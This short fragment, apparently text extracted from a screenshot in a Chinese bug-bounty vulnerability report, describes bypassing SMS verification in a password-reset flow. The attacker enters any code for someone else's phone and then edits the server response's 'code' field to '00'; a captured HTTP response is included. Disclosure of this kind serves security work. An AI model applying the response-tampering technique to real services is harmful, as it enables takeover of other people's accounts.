 2.绕过手机验证码，进入下一步
找回他人手机的密码，验证码任意输入
找回登录密码
123321
56秒后重发
下一步
• 将服务端返回的数据包code改为成功状态的00，绕过进入下一步
Server: nginx/1.4.4
Date: Sat, 11 Apr 2015 10:44:29 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 217
X-Powered-By: Servlet/2.5 JSP/2.1
Connection: Keep-alive
Keep-Alive: timeout=15, max=100
Via: 1.1 ID-0002262072545132 uproxy-8
{"abstracts":"74be16979710d4c4e7c6647856088 56","code":"00","da a":"","encryptType":"0","msg":"验证码不正确,
1184429","version":"V1.0.3"}
漏洞盒子
WWW.VULBOX.CO